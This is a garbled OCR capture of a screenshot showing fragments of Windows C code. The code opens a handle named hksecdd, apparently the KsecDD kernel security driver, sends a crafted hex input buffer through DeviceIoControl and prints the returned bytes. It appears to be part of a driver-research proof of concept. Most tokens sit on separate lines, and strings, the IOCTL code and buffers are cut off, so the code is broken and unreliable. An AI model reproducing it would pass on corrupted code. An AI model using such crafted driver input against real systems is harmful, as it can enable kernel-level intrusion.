
                  FILE_SHARE_READ 
                  FILE_SYN
if
(
!
NT_SUCCESS
(
st
)
)
{
printf
(
"NtOpenFile failed, %x\
return
1
;
}
  BYTE InputBuffer
[
]
=
"\x4d\x3c\x2b\x1a\x00\x00\x02\x00\
  BYTE OutputBuffer
[
0x200
]
=
{
/* 
  DWORD BytesReturned 
=
0
;
if
(
!
DeviceIoControl
(
hksecdd
,
0x
NULL
)
)
{
printf
(
"DeviceIoControl failed
CloseHandle
(
hksecdd
)
;
return
1
;
}
PrintHex
(
OutputBuffer
,
 BytesRetu